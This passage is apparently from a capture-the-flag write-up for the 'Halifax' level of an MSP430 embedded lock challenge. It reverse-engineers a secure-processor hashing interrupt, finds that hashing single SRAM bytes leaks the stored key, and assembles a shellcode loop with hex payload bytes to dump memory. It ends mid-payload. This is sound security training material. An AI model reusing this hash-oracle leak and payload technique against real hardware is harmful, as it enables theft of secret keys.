		  <td><code>8000</code></td>
		  <td><code>1c</code></td>
		  <td><code>32c2 0343 0343 0343 0343 32d2 0343 0343 0343 0343 3240 00ff b012 1000</code></td>
          </tr>
        </tbody>
      </table>


      <h5>Disassembly</h5>

<pre><code class="asm"><xmp>32c2           bic	#0x8, sr
0343           clr	4
0343           clr	4
0343           clr	4
0343           clr	4
32d2           bis	#0x8, sr
0343           clr	4
0343           clr	4
0343           clr	4
0343           clr	4
3240 00ff      mov	#0xff00, sr
b012 1000      call	#0x10
</xmp></code></pre>

<p>Testing the above payload on Vancouver confirms that the unlock is triggered, but this does not work on Halifax. The call to <code>0x10</code> once again returns without visible effect. With the possibility of re-enabling the interrupt from software eliminated, the only remaining option is black-box analysis of the interface to the secure processor.</p>

<h2>Black Box Analysis</h2>

<p>The first step is understanding the code that makes interrupt calls to the secure processor interface, which requires a more detailed review of the disassembly and flow control for the <code>main</code> function. Assume that the logical <code>AND</code> transistor is present moving forward.</p>

<h2>Static Analysis</h2>
<hr>

<p>Consider the flow control graph from earlier again.</p>

<h5>Flow Control Graph</h5>

      <figure>
         <img src="./images/halifax-main-flow-control.png"
          loading="eager" alt="Main function flow control graph." />
      </figure>

      <p>Observing the string printed by each conditional block allows the deduction of its purpose.</p>

<h3 id="tables">Status Messages</h3>
      <table>
        <caption>Defined Strings</caption>
        <thead>
          <tr>
            <th>String Address</th>
            <th>String</th>
            <th>Address of Conditional Block Containing Referencing Code</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td>4634</td>
		  <td>"Welcome to the test program loader."</td>
		  <td>443e</td>
	  </td>

          <tr>
		  <td>4658</td>
		  <td>"Enabling hardened mode"</td>
		  <td>443e</td>
	  </td>
		  
          <tr>
		  <td>466f</td>
		  <td>"Verifying 0x7f interrupt disabled"</td>
		  <td>443e</td>
	  </td>
		  
          <tr>
		  <td>4691</td>
		  <td>"0x7f interrupt disabled, key stored in internal SRAM"</td>
		  <td>443e</td>
	  </td>
		  
          <tr>
		  <td>46c6</td>
		  <td>"unlock by providing the 16 byte key to 0x41 interrupt"</td>
		  <td>443e</td>
	  </td>
		  
          <tr>
		  <td>46fc</td>
		  <td>"Internal SRAM Hash:"</td>
		  <td>443e</td>
	  </td>
		  
          <tr>
		  <td>4710</td>
		  <td>"0123456789ABCDEF"</td>
		  <td>44ac</td>
	  </td>
		  
          <tr>
		  <td>4722</td>
		  <td>"Please enter debug payload.</td>
		  <td>44ee</td>
	  </td>
		  
          <tr>
		  <td>473e</td>
		  <td>"Invalid payload length"</td>
		  <td>4524</td>
	  </td>
		  
          <tr>
		  <td>4755</td>
		  <td>"Executing debug payload"</td>
		  <td>452e</td>
	  </td>
        </tbody>
      </table>

      <p>The <code>0x40</code> interrupt enables "hardened mode", which disables the unlock interrupt. The standard portable shellcode has no discernible effect when executed after this call.</p>

      <pre><code>444a:  mov	#0x4658 "Enabling hardened mode", r15
444e:  call	#0x4586 &lt;puts&gt;
4452:  push	#0x0
4454:  push	#0x0
4456:  push	<mark>#0x40</mark>
445a:  call	#0x4550 &lt;INT&gt;
</code></pre>

<p>The firmware behavior confirms this, as it subsequently attempts to call the unlock interrupt to ensure it is disabled.</p>

      <pre><code>4462:  mov	#0x466f "Verifying 0x7f interrupt disabled", r15
4466:  call	#0x4586 &lt;puts&gt;
446a:  push	#0x0
446c:  push	#0x0
446e:  push	<mark>#0x7f</mark>
4472:  call	#0x4550 &lt;INT&gt;
</code></pre>

<p>This check is followed in turn by two <code>puts</code> calls to print the following status messages:</p>

<pre><code>0x7f interrupt disabled, key stored in internal SRAM
unlock by providing the 16 byte key to 0x41 interrupt
</code></pre>


      <h3>Implementation Conjecture</h3>
<p>Based on the above analysis, a few tentative theories emerge.</p>
<ul>
	<li>The <code>0x40</code> interrupt causes the secure processor to pull its GPIO pin low, causing the logical <code>AND</code> gate to turn off and thus physically preventing unlock interrupts triggered from the MCU from retracting the deadbolt.</li>
	<li>Turning the secure processor's GPIO pin back on requires sending a 16-byte key over the serial line.</li>
	<li>The 16-byte key resides in "SRAM", ostensibly standing for "secure RAM" and referring to the internal memory of the secure processor.</li>
	<li>The key must be passed to the secure processor through interrupt <code>0x41</code>, using an undocumented calling convention.</li>
</ul>

<p>The fact that the SRAM hash changes between runs suggests that the content of SRAM also changes. It is impossible to rule out random key generation or mutation during the initial <code>0x40</code> interrupt call.</p>

<h2>Hardware Security Background</h2>
<p>While it has been convenient to refer to the external hardware as an "HSM" or "secure processor" up to this point, it is worth noting that it could be one of multiple similar things. These hardware security devices fall into four broad categories.</p>

<ol>
	<li>Hardware Security Modules (HSMs)</li>
	<li>Trusted Platform Modules (TPMs)</li>
	<li>Secure Enclaves or Trusted Execution Environments (TEEs)</li>
	<li>Secure Elements (SEs)</li>
</ol>

<p>WolfSSL has a <a href="https://www.wolfssl.com/difference-hsm-tpm-secure-enclave-secure-element-hardware-root-trust/">page</a> summarizing the differences.</p>

<p>It is possible to execute custom code inside TEEs, but this is not true of the other three categories—which usually only run code written by their respective vendors. The lack of boutique code theoretically means that fixing vulnerabilities in secure elements, HSMs, and TPMs is the vendor's responsibility—and it can imply that these chips have undergone more intense security testing.<label for="sn-5" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-5" class="sidenote-toggle" />
<span class="sidenote">Of course, this claim is speculative, as it is impossible to determine how much review or testing any proprietary codebase has undergone.</span></p>


<p>One concern is the degree to which the device is Turing complete. Some of these devices could theoretically implement operations using varying amounts of analog logic, which means that exploitation in the traditional sense may not be possible because there is no software on the device to exploit.</p>


<h3>Theoretical Attacks</h3>
<p>There are a few possible attacks to consider.</p>
<ol>
	<li>Arbitrary code execution on the secure processor.</li>
	<li>Authentication bypass due to a logic flaw.</li>
	<li>Leaking the key from SRAM.</li>
</ol>

<p>Arbitrary code execution may not be possible, and attempting to bypass authentication or fuzz the interface would be convoluted without an example of how to communicate with the device.</p>

<p>The compiled code for the implementation may reside in SRAM. Even if it is impossible to extract the key, acquiring an image of the running firmware for further analysis might still be possible. One way or another, an information leak is likely required.</p>

<h2>Hunting For Information Leaks</h2>
<h3>SRAM Hash Calculation</h3>
<p>The obvious target for a memory leak is functionality that already reads data from secure memory. The SRAM hash calculation is a likely candidate.</p>

<p>The <code>sha256_internal</code> function wraps an <code>0x41</code> interrupt call, which implies that the interrupt used to pass the unlock key is the same one used to compute the SRAM hash.</p>

<pre><code>45b6 &lt;sha256_internal&gt;
45b6:  0d12           push	r13
45b8:  0e12           push	r14
45ba:  0f12           push	r15
45bc:  3012 4100      push	<mark>#0x41</mark>
45c0:  b012 5045      call	#0x4550 &lt;INT&gt;
45c4:  3152           add	#0x8, sp
45c6:  3041           ret
</code></pre>

<p>The setup for that function call is as follows.</p>

<br>
<hr>
      <figure>
         <img src="./images/halifax-sha256-internal-parameters.png"
          loading="eager" alt="Halifax sha256_internal parameters." />
      </figure>
<hr>

<p>The value in <code>R13</code> is a stack pointer—likely the location where the function returns the computed checksum. Observing stack memory before and after the call confirms this theory.</p>

<pre><code class='language-ascii-noshadows'>┌───────────────────────────────────────────────┐
│                     STACK                     │
├───────┬───────────────────────────────────────┤
│ADDRESS│                 DATA                  │
├───────┼───────────────────────────────────────┤
│  43d0 │6445 0100 8245 0000 0a00 a045 0000 9e44│
├───────┼───────────────────────────────────────┤  ┌───┬───────────────┐
│  43e0 │<mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>│◄─┤R13│CHECKSUM BUFFER│
├───────┼───────────────────────────────────────┤  └───┴───────────────┘
│  43f0 │<mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>│
└───────┴───────────────────┬───────────────────┘
                            │
                            ▼ CALL
                    ┌───────────────┐
                    │sha256_internal│
                    └───────┬───────┘
                            │
                            ▼ RETURN
┌───────┬───────────────────────────────────────┐
│  43d0 │6445 0000 c445 4100 0000 0010 e043 aa44│
├───────┼───────────────────────────────────────┤  ┌───┬───────────────┐
│  43e0 │<mark>c2a1 46c0 e5dc c4db e06c 413d a787 2f06</mark>│◄─┤R13│CHECKSUM BUFFER│
├───────┼───────────────────────────────────────┤  └───┴───────────────┘
│  43f0 │<mark>ac82 ff94 28f2 d00d 4326 1514 6748 1df2</mark>│
└───────┴───────────────────────────────────────┘
</code></pre>

<p>The 32-byte value beginning at address <code>43e0</code> is the internal SRAM hash, confirmed by the status message printed soon afterward.</p>

<pre><code>Internal SRAM Hash:
<mark>C2A146C0E5DCC4DBE06C413DA7872F06AC82FF9428F2D00D4326151467481DF2</mark></code></pre>

<h3>Calling Convention</h3>

<p>The purpose of the values passed in <code>R14</code> and <code>R15</code> is not immediately apparent.</p> 

<br>
<hr>
      <figure>
         <img src="./images/halifax-sha256-internal-parameters-2.png"
          loading="eager" alt="Halifax sha256_internal parameters." />
      </figure>
<hr>

<pre><code>pc  45c0  sp 43d6  sr 0000  cg 0000
r04 0000 r05 5a08 r06 0000 r07 0000 
r08 0000 r09 0000 r10 0000 r11 0000 
r12 4400 r13 43e0 <mark>r14 1000 r15 0000</mark> 
</code></pre>
<p>Breaking at address <code>0x44a6</code> and manually setting <code>R15</code> to 0x100 before the call to <code>sha256_internal</code> results in the following error.</p>

<br>
      <figure>
         <img src="./images/halifax-exceeded-sram-length.png"
          loading="eager" alt="Halifax sha256_internal parameters." />
      </figure>

<p>This string is not defined anywhere in the program memory and prints to the debugger console rather than the I/O console.</p>

<h5>Further permutations:</h5>
<ul>
	<li>Setting <code>R15</code> to 0x1 produces the same error.</li>
	<li>Changing <code>R14</code> to 0x800 and <code>R15</code> to 0x1 seems to result in normal behavior.</li>
</ul>

<h3>Address Range Data Hashing</h3>
<p>If the <code>sha256_internal</code> function is computing a checksum for a fixed-length block of memory at a known offset, it should logically need only one parameter (the address of the stack buffer to write the returned checksum). The fact that there are two more implies that the interrupt hashes a specific section of SRAM. Such functionality would require two more parameters, i.e., a start and end address.</p>


<pre><code class='language-ascii-noshadows'>               ┌───┬────┐                    ┌───┬────┐
               │R15│0002│                    │R14│000e│
               └───┼────┘                    └───┼────┘
                   │                             │
                   ▼                             ▼
┌────┬────────┬────┬────┬────┬────┬────┬────┬────┬────┬────┐
│    │CONTENTS│AAAA│<mark>BBBB│CCCC│DDDD│EEEE│FFFF│1111</mark>│2222│3333│
│SRAM├────────┼────┼────┼────┼────┼────┼────┼────┼────┼────┤
│    │ADDRESS │0000│0002│0004│0006│0008│000a│000c│000e│0010│
└────┴────────┴────┴────┴────┴────┴────┴────┴────┴────┴────┘
</code></pre>


<p>The problem with this theory is that it should be impossible to "exceed SRAM length" by setting the lower of the two values slightly higher. That error implies that one is the start offset and the other is the length.</p>

<pre><code class='language-ascii-noshadows'>                                             ┌───┬────┐
                                             │R14│000c│
                                             └───┴────┘

               ┌───┬────┐                ┌───────┬────┐
               │R15│0002│                │R15+R14│000e│
               └───┼────┘                └───────┼────┘
                   │                             │
                   ▼                             ▼
┌────┬────────┬────┬────┬────┬────┬────┬────┬────┬────┬────┐
│    │CONTENTS│AAAA│<mark>BBBB│CCCC│DDDD│EEEE│FFFF│1111</mark>│2222│3333│
│SRAM├────────┼────┼────┼────┼────┼────┼────┼────┼────┼────┤
│    │ADDRESS │0000│0002│0004│0006│0008│000a│000c│000e│0010│
└────┴────────┴────┴────┴────┴────┴────┴────┴────┴────┴────┘
</code></pre>

<p>It makes no sense for the length to be zero (the value passed in <code>R15</code> by <code>main</code>), which implies that <code>R14</code> is the length and <code>R15</code> is the start offset. If <code>R14</code> contains the value 0x1000, that suggests SRAM is either 4096 or 8192 bytes long—depending on whether secure memory is byte or word addressed.</p>

<pre><code class='language-ascii-noshadows'>                                                      ┌───┬────┐
                                                      │R14│1000│
                                                      └───┴────┘

          ┌───┬────┐                              ┌───────┬────┐
          │R15│0000│                              │R15+R14│1000│
          └───┼────┘                              └───────┼────┘
              │                                           │
              ▼                                           ▼
┌────┬────────┬────┬────┬────┬────┬───┬────┬────┬────┬────┐
│    │CONTENTS│<mark>1111│2222│3333│4444│...│0000│0000│0000│0000</mark>│
│SRAM├────────┼────┼────┼────┼────┼───┼────┼────┼────┼────┤
│    │ADDRESS │0000│0002│0004│0006│...│0FFC│0FFD│0FFE│0FFF│
└────┴────────┴────┴────┴────┴────┴───┴────┴────┴────┴────┘
</code></pre>

<p>This calling convention implies the existence of an information leak vulnerability: if it is possible to specify any start offset and a length of 0x1, the interrupt should return the SHA256 checksum of a single word—or possibly even a single byte.</p>


<pre><code class='language-ascii-noshadows'>                         ┌───┬────┐
                         │R14│0001│
                         └───┴────┘

          ┌───┬────┐ ┌───────┬────┐
          │R15│0000│ │R15+R14│0001│
          └───┼────┘ └───────┼────┘
              │              │
              │              │
              │    ┌─────────┘
              ▼    ▼
┌────┬────────┬────┬────┬────┬────┬────┬───┬────┬────┬────┬────┐
│    │CONTENTS│ <mark>11</mark> │ 11 │2222│3333│4444│...│0000│0000│0000│0000│
│SRAM├────────┼────┼────┼────┼────┼────┼───┼────┼────┼────┼────┤
│    │ADDRESS │0000│0001│0002│0004│0006│...│0FFC│0FFD│0FFE│0FFF│
└────┴────────┴────┴────┴────┴────┴────┴───┴────┴────┴────┴────┘
</code></pre>

<p>It is then possible to run all 256 possible individual bytes through sha256 to find which one produced the hash.</p>  

<h3>Proof Of Concept</h3> 
<p>Verifying the vulnerability is simple: because any given memory space will generally have many nulls, choosing a random start offset in high memory will likely return the hash of a single null byte. Take a case where <code>R15</code> is 0x800 and <code>R14</code> is 0x1.</p>

<h5>High Memory Start Offset</h5>

<pre><code class='language-ascii-noshadows'>                                  ┌───┬────┐
                                  │R14│0001│
                                  └───┴────┘

                   ┌───┬────┐ ┌───────┬────┐
                   │R15│0800│ │R15+R14│0801│
                   └───┼────┘ └───────┼────┘
                       │              │
                       │              │
                       │    ┌─────────┘
                       ▼    ▼
┌────┬────────┬───┬────┬────┬────┬────┬───┐
│    │CONTENTS│...│0000│ <mark>00</mark> │ 00 │0000│...│
│SRAM├────────┼───┼────┼────┼────┼────┼───┤
│    │ADDRESS │...│07FE│0800│0801│0802│...│
└────┴────────┴───┴────┴────┴────┴────┴───┘
</code></pre>

<p>Given these parameters, the I/O console will probably print the hash for a single null byte.</p>

<h5>Resulting Hash</h5>

<pre><code>Internal SRAM Hash:
6E340B9CFFB37A989CA544E6BB780A2C78901D3FB33738768511A30617AFA01D
</code></pre>

<h5>Known Preimage</h5>

<p>A sha256 hash can be calculated in Python using the following code.</p>

<pre><code>python3 -i
&gt;&gt;&gt; import hashlib
&gt;&gt;&gt; import binascii
&gt;&gt;&gt; binascii.hexlify(hashlib.sha256(b'\x<mark>00</mark>').digest())
b'6e340b9cffb37a989ca544e6bb780a2c78901d3fb33738768511a30617afa01d'
</code></pre>

<p>The known hash for a single null byte matches the one printed to the I/O console, confirming that the byte at offset 0x800 in SRAM is 0x00 and that it is possible to checksum individual bytes. The information leak vulnerability exists and is exploitable.</p>

<h5>Concerning the workings of hashing algorithms:</h5>
<p>It may not be immediately clear why this proves it is possible to leak individual byte values rather than words. To illustrate why this is so, consider the following Python code.</p>

<pre><code>&gt;&gt;&gt; import hashlib
&gt;&gt;&gt; import binascii
&gt;&gt;&gt; binascii.hexlify(hashlib.sha256(b'<mark>\x00\x00</mark>').digest())
b'96a296d224f285c67bee93c30f8a309157f0daa35dc5b87e410b78630a09cfc7'
</code></pre>

<p>Passing a single null byte through a hashing algorithm produces a different output than doing the same with two null bytes. Given an algorithm resistant to collisions (like SHA256), a matching checksum implies that the hashing operation occurs on a single null byte rather than a null word.</p>

</code></pre>


<h2>Exploit Weaponization</h2> 
<p>While it is convenient to single-step and manually edit register values to leak individual bytes, a more efficient technique is required to extract the entire contents of SRAM. There is already code to call <code>sha256_internal</code> and print the resulting hash to the I/O console.</p>

<br>
<hr>

      <figure>
        <img src="./images/halifax-sha256-print.png"
          loading="eager" alt="Loop that prints the SHA256 hash to the I/O console." />
      </figure>
      <hr>

      <p>All that is required is some payload code to patch in an unconditional branch in the middle of the <code>main</code> function, then run a loop that sets the values for <code>R13</code>, <code>R14</code>, and <code>R15</code> and branches to address <code>0x44a6</code>—just before the call to <code>sha256_internal</code>. This payload code will print the hash for every byte in SRAM.</p>


      <h3>Functionality Breakdown</h3>

      <p>The payload would be a while loop if implemented in a higher-level language. The first instruction is responsible for jumping over the data section.</p>

<pre><code class='language-ascii-noshadows'><xmp>┌──┐  ┌────────────────────┐
│PC├─►│jmp     $+0x32      ├───┐
└──┘  ├────────────────────┤   │
      │                    │   │
      │        DATA        │   │JUMP
      │                    │   │
      ├────────────────────┤   │
      │mov     #0x8002, r4 │◄──┘
      ├────────────────────┤
      │mov     @r4, &0x44ee│        
      ├────────────────────┤
      │incd    r4          │
      ├────────────────────┤
      │mov     @r4, &0x44f0│
      ├────────────────────┤
      │mov     sp, r13     │
      ├────────────────────┤
      │mov     #0x1, r14   │
      ├────────────────────┤
      │mov     &0x8006, r15│
      ├────────────────────┤
      │inc     r15         │
      ├────────────────────┤
      │mov     r15, &0x8006│
      ├────────────────────┤
      │mov     &0x8008, r6 │
      ├────────────────────┤
      │cmp     r6, r15     │
      ├────────────────────┤
      │jz      $+0x6       │
      ├────────────────────┤
      │br      #0x44a6     │
      └────────────────────┘
</xmp></code></pre>

<p>Following this are two writes to patch in a branch instruction after the end of the loop that prints the SRAM hash. When executed later, this patched opcode causes execution to jump back to the start of the payload.</p>

<pre><code class='language-ascii-noshadows'><xmp>       ┌────────────────────┐
       │jmp     $+0x32      │
       ├────────────────────┤
       │                    │
       │        DATA        │
       │                    │
       ├────────────────────┤
       │mov     #0x8002, r4 │
┌───┐  ├────────────────────┤PATCH¹
│PC¹├─►│mov     @r4, &0x44ee├──────┐
└───┘  ├────────────────────┤      │
       │incd    r4          │      │
┌───┐  ├────────────────────┤PATCH²│
│PC²├─►│mov     @r4, &0x44f0├──────┤
└───┘  ├────────────────────┤      │WRITES
       │mov     sp, r13     │      │OPCODE
       ├────────────────────┤      ▼
       │mov     #0x1, r14   │ ┌──────────┐
       ├────────────────────┤ │br #0x8000│
       │mov     &0x8006, r15│ └────┬─────┘
       ├────────────────────┤      │TO
       │inc     r15         │      │
       ├────────────────────┤      │
       │mov     r15, &0x8006│      │
       ├────────────────────┤      │
       │mov     &0x8008, r6 │      │
       ├────────────────────┤      │
       │cmp     r6, r15     │      │
       ├────────────────────┤      │
       │jz      $+0x6       │      │
       ├────────────────────┤      │
       │br      #0x44a6     │      │
       └────────────────────┘      │
                                   │
     ┌─────────────────────────────┘
     │
     │ ┌──────────────────────────────────────────────────┐
     │ │and	#0xf, r14                                 │
     │ ├──────────────────────────────────────────────────┤
     │ │mov.b	0x4710(r14), r15                          │
     │ ├──────────────────────────────────────────────────┤
     │ │call    #0x4578 <putchar>                         │
     │ ├──────────────────────────────────────────────────┤
     │ │mov.b   r10, r15                                  │
     │ ├──────────────────────────────────────────────────┤
     │ │call    #0x4578 <putchar>                         │
     │ ├──────────────────────────────────────────────────┤
     │ │inc     r11                                       │
     │ ├──────────────────────────────────────────────────┤
     │ │cmp     #0x20, r11                                │
     │ ├──────────────────────────────────────────────────┤
     │ │jnz     $-0x38 <main+0x6e>                        │
     │ ├──────────────────────────────────────────────────┤
     │ │mov     #0x4721, r15                              │
     │ ├──────────────────────────────────────────────────┤
     │ │call    #0x4586 <puts>                            │
     │ ├──────────────────────────────────────────────────┤
     └►│mov     #0x4722 "Please enter debug payload.", r15│
       ├──────────────────────────────────────────────────┤
       │call    #0x4586 <puts>                            │
       ├──────────────────────────────────────────────────┤
       │mov     #0x400, r13                               │
       ├──────────────────────────────────────────────────┤
       │clr     r14                                       │
       ├──────────────────────────────────────────────────┤
       │mov     #0x2400, r15                              │
       ├──────────────────────────────────────────────────┤
       │call    #0x45c8 <memset>                          │
       └──────────────────────────────────────────────────┘

</xmp></code></pre>


<p>The parameters for the call to <code>sha256_internal</code> come next.</p>

<pre><code class='language-ascii-noshadows'>      ┌────────────────────┐
      │mov     #0x8002, r4 │
      ├────────────────────┤
      │mov     @r4, &amp;0x44ee│
      ├────────────────────┤
      │incd    r4          │
      ├────────────────────┤
      │mov     @r4, &amp;0x44f0│
      ├────────────────────┤
      │<mark>mov     sp, r13</mark>     │
┌──┐  ├────────────────────┤
│PC├─►│<mark>mov     #0x1, r14</mark>   │
└──┘  ├────────────────────┤
      │mov     &amp;0x8006, r15│
      ├────────────────────┤
      │inc     r15         │
      ├────────────────────┤
      │mov     r15, &amp;0x8006│
      ├────────────────────┤
      │mov     &amp;0x8008, r6 │
      ├────────────────────┤
      │cmp     r6, r15     │
      ├────────────────────┤
      │jz      $+0x6       │
      ├────────────────────┤
      │br      #0x44a6     │
      └────────────────────┘

</code></pre>

<p>The value at <code>0x8006</code> is a counter in the data section containing the offset for the byte in SRAM to hash for the current iteration.</p>

<pre><code class='language-ascii-noshadows'>       ┌────────────────────┐      ┌──────┐
       │mov     #0x8002, r4 │      │      │
       ├────────────────────┤      │ DATA │
       │mov     @r4, &amp;0x44ee│      │      │
       ├────────────────────┤      ├──────┤
       │incd    r4          │      │ 3040 │
       ├────────────────────┤      ├──────┤      ┌────┐           ┌────┐
       │mov     @r4, &amp;0x44f0│      │ 0080 │      │R15:│           │R15:│
       ├────────────────────┤      ├──────┤ LOAD¹├────┤ INCREMENT²├────┤
       │mov     sp, r13     │    ┌►│ FFFF ├─────►│FFFF├──────────►│0000│
       ├────────────────────┤    │ ├──────┤      └────┘           └─┬──┘
       │mov     #0x1, r14   │    │ │ 0010 │                         │
┌───┐  ├────────────────────┤    │ ├──────┤                         │
│PC¹├─►│<mark>mov     &amp;0x8006, r15</mark>│    │ │ .... │                         │
├───┤  ├────────────────────┤    │ ├──────┤                         │
│PC²├─►│<mark>inc     r15</mark>         │    │ │ .... │                         │
├───┤  ├────────────────────┤    │ └──────┘                         │
│PC³├─►│<mark>mov     r15, &amp;0x8006</mark>│    │               STORE³             │
└───┘  ├────────────────────┤    └──────────────────────────────────┘
       │mov     &amp;0x8008, r6 │
       ├────────────────────┤
       │cmp     r6, r15     │
       ├────────────────────┤
       │jz      $+0x6       │
       ├────────────────────┤
       │br      #0x44a6     │
       └────────────────────┘
</code></pre>

<p>The first iteration of this loop will increment the counter variable, causing a deliberate integer overflow that wraps around to address 0x0000. The next instruction updates the word at address <code>0x8006</code> with the new value.</p>

<p>This counter will be 0x0001 on the next iteration, then 0x0002, etcetera.</p>

<h5>i = 1</h5>
<pre><code class='language-ascii-noshadows'>  ┌──────┐
  │      │
  │ DATA │
  │      │
  ├──────┤
  │ 3040 │
  ├──────┤      ┌────┐           ┌────┐
  │ 0080 │      │R15:│           │R15:│
  ├──────┤ LOAD¹├────┤ INCREMENT²├────┤
┌►│ 0000 ├─────►│0000├──────────►│<mark>0001</mark>│
│ ├──────┤      └────┘           └─┬──┘
│ │ 0010 │                         │
│ ├──────┤                         │
│ │ .... │                         │
│ ├──────┤                         │
│ │ .... │                         │
│ └──────┘                         │
│               STORE³             │
└──────────────────────────────────┘
</code></pre>

<h5>i = 2</h5>
<pre><code class='language-ascii-noshadows'>  ┌──────┐
  │      │
  │ DATA │
  │      │
  ├──────┤
  │ 3040 │
  ├──────┤      ┌────┐           ┌────┐
  │ 0080 │      │R15:│           │R15:│
  ├──────┤ LOAD¹├────┤ INCREMENT²├────┤
┌►│ 0001 ├─────►│0001├──────────►│<mark>0002</mark>│
│ ├──────┤      └────┘           └─┬──┘
│ │ 0010 │                         │
│ ├──────┤                         │
│ │ .... │                         │
│ ├──────┤                         │
│ │ .... │                         │
│ └──────┘                         │
│               STORE³             │
└──────────────────────────────────┘
</code></pre>

<p>The last item of importance is the termination condition. This loop will run past the end of SRAM and cause the processor to halt with the <code>"Exceeded SRAM length"</code> error. While this is not problematic for this version, it will be necessary to avoid this when extending the payload with more code later.</p>

<p>The SRAM is 4096 bytes long. One of the words in the data section stores this value, and the payload code compares it to the current offset after every iteration. If the current offset is 0x1000, the code deliberately jumps into null memory and crashes the MCU.</p>

<pre><code class='language-ascii-noshadows'>       ┌────────────────────┐        ┌──────┐
       │mov     #0x8002, r4 │        │      │
       ├────────────────────┤        │ DATA │
       │mov     @r4, &amp;0x44ee│        │      │
       ├────────────────────┤        ├──────┤
       │incd    r4          │        │ 3040 │
       ├────────────────────┤        ├──────┤
       │mov     @r4, &amp;0x44f0│        │ 0080 │
       ├────────────────────┤        ├──────┤      ┌────┐
       │mov     sp, r13     │        │ FFFF │      │R6: │
       ├────────────────────┤        ├──────┤ LOAD¹├────┤
       │mov     #0x1, r14   │        │ 0010 ├─────►│1000│
       ├────────────────────┤        ├──────┤      └─┬──┘
       │mov     &amp;0x8006, r15│        │ .... │        │
       ├────────────────────┤        ├──────┤        │
       │inc     r15         │        │ .... │        │
       ├────────────────────┤        └──────┘        │
       │mov     r15, &amp;0x8006│                        │
┌───┐  ├────────────────────┤        ┌─────────────┐ │
│PC¹├─►│<mark>mov     &amp;0x8008, r6</mark> │        │   COMPARE²  │ │
├───┤  ├────────────────────┤        ├─────────────┤ │
│PC²├─►│<mark>cmp     r6, r15</mark>     │        │             │ │
├───┤  ├────────────────────┤        │ ┌───┐ ┌───┐ │ │
│PC³├─►│<mark>jz      $+0x6</mark>       ├──────┐ │ │R6 │ │R15│ │◄┘
└───┘  ├────────────────────┤      │ │ └───┘ └───┘ │
       │br      #0x44a6     │      │ │             │
       └────────────────────┘      │ └─────────────┘
                                   │
       ┌───────────┐               │
       │NULL MEMORY│◄──────────────┘
       └─────┬─────┘  JUMP IF EQUAL³
             │
             ▼
       ┌───────────┐
       │---CRASH---│
       └───────────┘
</code></pre>

<p>If the current offset is not 0x1000, execution branches into the middle of the <code>main</code> function just before the loop that prints the internal SRAM hash character by character. After it prints the hash for the current byte, execution will reach the branch instruction patched in earlier. This instruction will cause execution to branch back to the start of the shellcode, thus completing one iteration of the loop. Every iteration will print the hash of one byte in SRAM to the I/O console.</p>

<pre><code class='language-ascii-noshadows'><xmp>      ┌────────────────────┐
      │jmp     $+0x32      │◄────────────────────────────┐
      ├────────────────────┤                             │
      │                    │                             │
      │        DATA        │                             │
      │                    │                             │
      ├────────────────────┤                             │
      │mov     #0x8002, r4 │                             │
      ├────────────────────┤                             │
      │mov     @r4, &0x44ee│                             │
      ├────────────────────┤                             │
      │incd    r4          │                             │
      ├────────────────────┤                             │
      │mov     @r4, &0x44f0│                             │
      ├────────────────────┤                             │
      │mov     sp, r13     │                             │
      ├────────────────────┤                             │
      │mov     #0x1, r14   │                             │
      ├────────────────────┤                             │
      │mov     &0x8006, r15│                             │
      ├────────────────────┤                             │
      │inc     r15         │                             │
      ├────────────────────┤                             │
      │mov     r15, &0x8006│                             │
      ├────────────────────┤                             │
      │mov     &0x8008, r6 │                             │
      ├────────────────────┤                             │
      │cmp     r6, r15     │                             │
      ├────────────────────┤                             │
      │jz      $+0x6       │                             │
┌──┐  ├────────────────────┤                             │
│PC├─►│br      #0x44a6     │                             │
└──┘  └────────┬───────────┘                             │
               │                                         │
               │ BRANCH¹                                 │
               ▼                                         │
      ┌────┬─────────────────────────────────┐           │
      │44a6│call    #0x45b6 <sha256_internal>│           │
      ├────┼─────────────────────────────────┤           │
      │44aa│clr     r11                      │           │
      ├────┼─────────────────────────────────┤           │
      │44ac│mov     sp, r15                  │◄────────┐ │
      ├────┼─────────────────────────────────┤         │ │
      │44ae│add     11, r15                  │         │ │
      ├────┼─────────────────────────────────┤         │ │
      │....│....                             │         │ │
      ├────┼─────────────────────────────────┤         │ │
      │44d4│call    #0x4578 <putchar>        │         │ │
      ├────┼─────────────────────────────────┤         │ │
      │44d8│mov.b   r10, r15                 │         │ │
      ├────┼─────────────────────────────────┤         │ │
      │44da│call    #0x4578 <putchar>        │         │ │
      ├────┼─────────────────────────────────┤         │ │
      │44de│inc     r11                      │         │ │
      ├────┼─────────────────────────────────┤         │ │
      │44e0│cmp     #0x20, r11               │ PUTCHAR │ │
      ├────┼─────────────────────────────────┤ LOOP²   │ │
      │44e4│jnz     $-0x38 <main+0x6e>       ├─────────┘ │
      ├────┼─────────────────────────────────┤           │
      │44e6│mov     #0x4721, r15             │           │
      ├────┼─────────────────────────────────┤           │
      │44ea│call    #0x4586 <puts>           │           │
      ├────┼─────────────────────────────────┤  BRANCH³  │
      │44ee│br      #0x8000                  ├───────────┘
      └────┴─────────────────────────────────┘

</xmp></code></pre>

<h5>Payload Format</h5>

</pre></code>

      <table>
        <caption>Payload Structure</caption>
        <thead>
          <tr>
            <th>Load Address</th>
            <th>Size (Bytes)</th>
            <th>Jump over data section</th>
	    <th>Data section (48 bytes)</th>
	    <th>Executable code</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>8000</code></td>
		  <td><code>ff</code></td>
		  <td><code>183c</code></td>
		  <td><code>30400080ffff...</code></td>
		  <td><code>34400280a244...</code></td>
          </tr>
        </tbody>
      </table>

      <p>The size field is 255 (0xFF) for convenience, which causes the implementation to copy the null memory after the payload to the load address along with it. This quirk does not affect the payload code, so it is acceptable.</p>

<h5>Data Section</h5>

<p>The data section is defined<label for="sn-6" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-6" class="sidenote-toggle" />
<span class="sidenote">Note that integers are stored little-endian.</span>

as follows.</p>

<pre><code>3040 0080 ffff 0010
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
</code></pre>

<h5>Full Payload</h5>

<p>Executable instructions are highlighted below.</p>

<pre><code>8000 ff 

<mark>183c</mark>
3040 0080 ffff 0010
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000

<mark>3440 0280 a244 ee44 2453 a244 f044 

0d41
3e40 0100 
1f42 0680 
1f53
